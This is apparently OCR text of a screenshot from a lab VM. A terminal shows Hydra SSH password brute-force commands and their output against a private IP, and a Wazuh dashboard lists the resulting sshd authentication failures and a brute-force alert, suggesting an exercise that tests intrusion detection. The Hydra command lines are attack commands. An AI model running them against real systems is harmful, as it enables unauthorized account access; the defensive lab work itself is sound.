 Activitats
Terminal
25 mar 15:46
root@Ubuntu-MV: /home/usuario/Escritorio
root@Ubuntu-MV:/home/usuario/Escritorio# sudo hydra -l badguy -P <passwords.txt> <172.18.0.1> sshuntu
bash: error sintáctico cerca del elemento inesperado `<'
root@Ubuntu-MV:/home/usuario/Escritorio# sudo hydra -l badguy -P <passwords.txt> 172.18.0.1 ssh
root@Ubuntu-MV:/home/usuario/Escritorio# sudo hydra -l badguy -P passwords.txt 172.18.0.1 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-25 15:41:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try per task
[DATA] attacking ssh://172.18.0.1:22/
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-25 15:41:07
root@Ubuntu-MV:/home/usuario/Escritorio# ^C
root@Ubuntu-MV:/home/usuario/Escritorio# sudo hydra -l usuario -P passwords.txt 172.18.0.1 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-25 15:44:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try per task
[DATA] attacking ssh://172.18.0.1:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-25 15:44:56
root@Ubuntu-MV:/home/usuario/Escritorio#
Wazuh - Wazuh
Wazuh - Open Source XD
File integrity monitoring
https://localhost/app/wazuh#/overview/?_g=(filters:!(),refreshInter
wazuh.
Modules
Ubuntu-MV
Security events
a
# rule.level
Available fields
382 hits
Mar 24, 2024 @ 15:45:19.602 - Mar 25, 2024 @ 15:45:19.602
Auto
Count
200
150
100
50
0
21:00
00:00
03:00
06:00
09:00
12:00
15:00
timestamp per 30 minutes
Time rule.description rule.level rule.id
Mar 25, 2024 @ 15:44:57.095 PAM: Login session closed. 3 5502
Mar 25, 2024 @ 15:44:57.068 sshd: authentication failed. 5 5760
Mar 25, 2024 @ 15:44:57.066 sshd: authentication failed. 5 5760
Mar 25, 2024 @ 15:44:57.064 sshd: authentication failed. 5 5760
Mar 25, 2024 @ 15:44:57.062 sshd: brute force trying to get access to the system. Authent 10 5763
ication failed.
Mar 25, 2024 @ 15:44:57.060 sshd: authentication failed. 5 5760
Mar 25, 2024 @ 15:44:57.058 sshd: authentication failed. 5 5760
Mar 25, 2024 @ 15:44:57.056 sshd: authentication failed. 5 5760
Mar 25, 2024 @ 15:44:57.053 sshd: authentication failed. 5 5760
Mar 25, 2024 @ 15:44:57.051 sshd: authentication failed. 5 5760
Mar 25, 2024 @ 15:44:57.049 sshd: authentication failed. 5 5760
Mar 25, 2024 @ 15:44:57.049 sshd: authentication failed. 5 5760
Mar 25, 2024 @ 15:44:55.092 PAM: User login failed. 5 5503
Mar 25, 2024 @ 15:44:55.092 PAM: User login failed. 5 5503